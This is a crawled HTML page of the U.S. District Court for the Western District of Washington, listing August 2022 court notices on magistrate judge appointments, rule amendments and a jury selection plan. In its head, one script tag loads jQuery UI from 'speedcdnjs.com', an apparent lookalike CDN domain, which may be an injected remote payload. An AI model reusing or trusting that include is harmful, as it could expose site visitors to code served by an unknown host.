

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wawd.uscourts.gov/news/2022-08
body_size: 7071
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: 08/2022 | Western District of Washington | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_-B5PeFT193l5t7jVgMG-7ElAp1CbR9Ts9XbUOpJwfO0.css" media="all" />
  <script src="https://www.wawd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8g9on"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/drupal.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wawd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8g9on"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8g9on"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8g9on"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8g9on"></script>
<![endif]-->
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8g9on"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-36501948-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-36501948-1", {"groups":"default"});gtag("config", "G-22RVCD6ZCQ", {"groups":"default"});</script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Washington. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Washington does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-36501948-1","G-22RVCD6ZCQ"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/2022-08":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2022-08 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wawd.uscourts.gov/sites/wawd/files/WESTERN%20DISTRICT%20OF%20WASHINGTON%20_color1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Washington                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable David G. Estudillo, Chief District Judge<br />Joshua C. Lewis, District Court Executive/Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2022-08" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-k9uAhLQRwSdssfBdKRf0_M6UKgrcLEiU01jLGNJ5rTA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-650"><a href="/">Home</a></li>
<li class="expanded menu-mlid-728"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-717"><a href="/attorneys/adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-786"><a href="/attorneys/admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1014"><a href="/attorneys/civil-consent-procedures">Civil Case Opt-Out Consent Procedures</a></li>
<li class="leaf menu-mlid-791"><a href="/civil-case-opening">Civil Case Opening</a></li>
<li class="leaf menu-mlid-729"><a href="/attorneys/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-1015"><a href="/attorneys/emergency-filings">Emergency Filings</a></li>
<li class="leaf menu-mlid-784"><a href="/financial">Fees &amp; Payments</a></li>
<li class="leaf menu-mlid-792"><a href="/court-forms">Forms</a></li>
<li class="leaf menu-mlid-793"><a href="/attorneys-0">Other Topics</a></li>
<li class="leaf menu-mlid-799"><a href="/attorneys/pro-bono-panel">Pro Bono Panel</a></li>
<li class="leaf menu-mlid-733"><a href="/local-rules-and-orders">Rules &amp; Orders</a></li>
<li class="leaf menu-mlid-788"><a href="/attorneys/trial-support">Trial Support &amp; Technology</a></li>
<li class="last leaf menu-mlid-1016"><a href="/jury/unconscious-bias">Unconscious Bias</a></li>
</ul></li>
<li class="leaf menu-mlid-652"><a href="/representing-yourself-pro-se">Representing Yourself</a></li>
<li class="expanded menu-mlid-766"><a href="/jury">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-1022"><a href="/news/alert-court-and-jury-scams">Alert: Jury Duty Scam</a></li>
<li class="leaf menu-mlid-773"><a href="/jury">Jury Service</a></li>
<li class="leaf menu-mlid-771"><a href="https://ejuror1.uscourts.gov/wawd" class="external">eJuror</a></li>
<li class="last leaf menu-mlid-774"><a href="/jurors/about-juries">General Information</a></li>
</ul></li>
<li class="expanded menu-mlid-789"><a href="/educators-media">Educators &amp; Media</a><ul class="menu"><li class="first leaf menu-mlid-790"><a href="/educators-media/about-federal-courts">About the Federal Courts</a></li>
<li class="leaf menu-mlid-794"><a href="/educators-media/media-resources">Media Resources</a></li>
<li class="last leaf menu-mlid-748"><a href="/educators-media/educational-resources">Tools for Students &amp; Teachers</a></li>
</ul></li>
<li class="last expanded menu-mlid-727"><a href="/visitors">Visitors</a><ul class="menu"><li class="first leaf menu-mlid-721"><a href="https://www.wawd.uscourts.gov/calendar/today">Court Calendar</a></li>
<li class="leaf menu-mlid-1258"><a href="https://www.wawd.uscourts.gov/holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-798"><a href="/visitors/bellingham">Mount Vernon Courthouse</a></li>
<li class="leaf menu-mlid-1091"><a href="/new-arrests">New Arrests</a></li>
<li class="leaf menu-mlid-755"><a href="/visitors/seattle-courthouse">Seattle Courthouse</a></li>
<li class="last leaf menu-mlid-787"><a href="/visitors/tacoma-courthouse">Tacoma Courthouse</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: 08/2022            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-c668c7de5bfbeec764ca903fdedb4588">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-17T00:00:00-07:00" class="date-display-single">08/17/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/public-notice-appointment-full-time-magistrate-judge-2">Public Notice for Appointment of Full-Time Magistrate Judge </a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The United States District Court for the Western District of Washington is accepting applications for the position of full time magistrate judge in Tacoma, WA.  Please click on the links below to access the notice and application form. ...</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-16T00:00:00-07:00" class="date-display-single">08/16/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/general-order-appointing-panel-consider-selection-magistrate-judge-1">General Order Appointing Panel to Consider Selection of a Magistrate Judge</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>On Monday, August 15, 2022, the court signed a <a href="/sites/wawd/files/Order%20Appoint%20Panel%20re%20New%20Magistrate%20Judge.pdf">general order</a> appointing a panel to consider the selection of a new U.S. Magistrate Judge in Tacoma,...</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-15T00:00:00-07:00" class="date-display-single">08/15/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-federal-rules-0">Proposed Amendments to Federal Rules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Proposed amendments to the Federal Rules have been published for public comment.   The proposed amendments include changes to the Appellate, Bankruptcy, Civil and Evidence Rules.  Please visit the...</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-15T00:00:00-07:00" class="date-display-single">08/15/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/public-notice-reappointment-full-time-magistrate-judge-0">Public Notice for Reappointment of Full-Time Magistrate Judge</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The current eight-year term of office of full-time Magistrate Judge David W. Christel at Tacoma, Washington is due to expire April 1, 2023.</p>
<p>Please see the attached ...</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-01T00:00:00-07:00" class="date-display-single">08/01/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/general-order-adopting-amended-jury-selection-plan-0">General Order Adopting Amended Jury Selection Plan</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Please see the attached <a href="/sites/wawd/files/GO%2009-22%20Amended%20Jury%20Selection%20Plan.pdf">General Order 09-22</a>, signed  by Chief Judge Ricardo S. Martinez on August 1, 2022 and effective February 24, 2022, re the adoption of the...</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-96a3be5b9baf3227e440ed63fa53a3d5">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">01/2021</a>
              (2)
          </li>
      <li><a href="/news/2021-02">02/2021</a>
              (2)
          </li>
      <li><a href="/news/2021-03">03/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-04">04/2021</a>
              (3)
          </li>
      <li><a href="/news/2021-05">05/2021</a>
              (1)
          </li>
      <li><a href="/news/2021-06">06/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-07">07/2021</a>
              (1)
          </li>
      <li><a href="/news/2021-08">08/2021</a>
              (1)
          </li>
      <li><a href="/news/2021-09">09/2021</a>
              (1)
          </li>
      <li><a href="/news/2021-10">10/2021</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2022-08?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2022-08?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2022-08?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/2022-08?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/2022-08?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2022-08?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2022-08?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/about/directory">Contact Us</a> | <a href="http://www.surveymonkey.com/s/YQWMYZH">Customer Service Survey</a> | <a href="/privacy">Privacy &amp; Security</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<p> </p>
<p><!-- link href="/sites/wawd/files/styles/styles.css" rel="stylesheet" type="text/css" /--></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8g9on"></script>
  </body>
</html>
